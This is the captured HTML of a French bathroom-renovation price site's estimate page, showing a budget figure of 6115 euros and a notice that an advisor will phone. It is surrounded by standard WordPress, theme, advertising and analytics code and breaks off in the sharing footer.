

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prixsalledebain.co/estimations/wp11470886-2/
body_size: 12106
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <title>Votre estimation du 07-02-2016</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prixsalledebain.co/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<meta property="og:title" content="Votre estimation du 07/02/2016" />
	<meta property="og:url" content="https://prixsalledebain.co/estimations/wp11470886-2/" />
	<meta property="og:site_name" content="Prixsalledebain.co" />
<meta name="author" content="Guillaume">
<link rel="icon" type="image/png" href="https://prixsalledebain.co/wp-content/uploads/2019/05/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prixsalledebain.co &raquo; Flux" href="https://prixsalledebain.co/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prixsalledebain.co\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prixsalledebain.co/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gmw-frontend-css' href='https://prixsalledebain.co/wp-content/plugins/geo-my-wp/assets/css/gmw.frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://prixsalledebain.co/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://prixsalledebain.co/wp-content/plugins/table-maker/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://prixsalledebain.co/wp-content/plugins/table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRaleway%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='aawp-styles-css' href='https://prixsalledebain.co/wp-content/plugins/aawp/public/assets/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prixsalledebain.co/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://prixsalledebain.co/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://prixsalledebain.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prixsalledebain.co/wp-content/themes/Newsmag-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prixsalledebain.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prixsalledebain.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prixsalledebain.co/xmlrpc.php?rsd" />
<link rel="canonical" href="https://prixsalledebain.co/estimations/wp11470886-2/" />
<link rel="alternate" type="application/json+oembed" href="https://prixsalledebain.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11470886-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prixsalledebain.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11470886-2%2F&#038;format=xml" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9394137133747323"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/prixsalledebain.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=2.3.4";
var td_get_template_directory_uri="https:\/\/prixsalledebain.co\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Se il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect!";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://prixsalledebain.co/wp-content/uploads/2015/09/ricepaper-300x300.png");
}
.td-header-main-menu {
        background-color: #2980b9;
    }

    
	.post header .entry-title {
		font-family:Raleway;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Raleway;
	
    }
    
    .td-post-content h2 {
        font-family:Raleway;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86301982-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="estimation-template-default single single-estimation postid-5208 aawp-custom wp11470886-2 single_template_1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-42939 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="td-outer-wrap">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-transition-content-and-menu td-mobile-nav-wrap">
        <div id="td-mobile-nav">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">FERMER</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
            </div>
</div>
    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 10
-->
<div class="td-header-wrap td-header-style-10">
    <div class="td-header-row td-header-top-menu">
	    <div class="td-make-full">
	        
<div class="td-header-sp-top-menu">

    </div>
	        	    </div>
	</div>

	<div class="td-header-row td-header-header">
		<div class="td-make-full">
			<div class="td-header-text-logo">
				
		<a class="td-logo-wrap" href="https://prixsalledebain.co/">
			<span class="td-logo-text">Prix Salle de bain</span>
			<span class="td-tagline-text">Rénovation et création de salle de bains</span>
		</a>
				</div>
		</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a href="https://prixsalledebain.co/"><img src="https://prixsalledebain.co/wp-content/uploads/2015/12/logo.png" alt=""/></a>
        </div>
    </div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://prixsalledebain.co/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Chercher" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>
            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row td-header-header">
			<div class="td-header-sp-ads">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div>

<div class="td-container td-post-template-default">
    <div class="td-container-border">
        <div class="td-pb-row">
                        <div class="td-pb-span8 td-main-content" role="main">
                <div class="td-ss-main-content">
                    

                    <article id="post-5208" class="post-5208 estimation type-estimation status-publish hentry post" itemscope itemtype="https://schema.org/Article">
                        <div class="td-post-header td-pb-padding-side">

                            
                            <header>
					
                                <h1>Votre estimation du 07-02-2016</h1>


                                


                            </header>


                        </div>




                        <div class="td-post-content td-pb-padding-side">

<div class="vc_row wpb_row td-pb-row vc_custom_1478679624802 mpc-row"><div class="wpb_column vc_column_container td-pb-span12 mpc-column" data-column-id="mpc_column-72698039b4d26d5"><div class="wpb_wrapper"><div data-id="mpc_counter-45698039b4d2600" class="mpc-counter mpc-init mpc-transition mpc-waypoint mpc-counter--style_3 mpc-align--center full-width"><h3 class="mpc-counter__heading mpc-typography--mpc_preset_1">Budget &agrave; Pr&eacute;voir</h3><div data-id="mpc_icon-71698039b4d2627" class="mpc-icon mpc-init mpc-transition mpc-effect-none mpc-icon-hover "><div class="mpc-icon-wrap"><i class="mpc-icon-part mpc-regular mpc-transition  fa fa-euro"></i><i class="mpc-icon-part mpc-hover mpc-transition  fa fa-euro"></i></div></div><div class="mpc-counter__counter mpc-typography--mpc_preset_29"><div class="mpc-counter--target" data-options='{"useEasing":true,"value":6115,"initial":5816,"duration":2.2,"delay":0,"decimals":0,"separator":"","decimal":""}' data-to="6115">5816</div><div class="mpc-counter--sizer">6115</div></div></div></div></div></div>							<p>Il ne s'agit que d'une estimation, basée sur le nombre de m2 ainsi que les équipements que vous avez sélectionnés.</p>
							<h4>Un conseiller va prendre contact avec vous par téléphone afin de déterminer avec précision votre projet.</h4>

                            <div class="visualizer-front-container"><style type="text/css" name="visualizer-custom-css" id="customcss-visualizer-408">.locker,.locker-loader{position:absolute;top:0;left:0;width:100%;height:100%}.locker{z-index:1000;opacity:.8;background-color:#fff;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80)}.locker-loader{z-index:1001;background:url(https://prixsalledebain.co/wp-content/plugins/visualizer/images/ajax-loader.gif) no-repeat center center}.dt-button{display:none!important}.visualizer-front-container.visualizer-lazy-render{content-visibility: auto;}</style><div id="visualizer-408-1919126144" class="visualizer-front  visualizer-front-408"></div><!-- Not showing structured data for chart 408 because title is empty --><div style="opacity:0.7;text-align:right;bottom: 10px; z-index:1000; left:20px; font-size: 14px">Chart by <a href="https://themeisle.com/plugins/visualizer-charts-and-graphs/" target="_blank" rel="nofollow">Visualizer</a></div></div>
                                                                                </div>


                        <footer>
                                                        
                            <div class="td-post-source-tags td-pb-padding-side">
                                                                                            </div>

                            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">PARTAGER</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11470886-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Votre+estimation+du+07%2F02%2F2016&url=https%3A%2F%2Fprixsalledebain.co%2Festimations%2Fwp11470886-2%2F&via=Prixsalledebain.co"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prixsalledebain.co/estimations/wp11470886-2/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
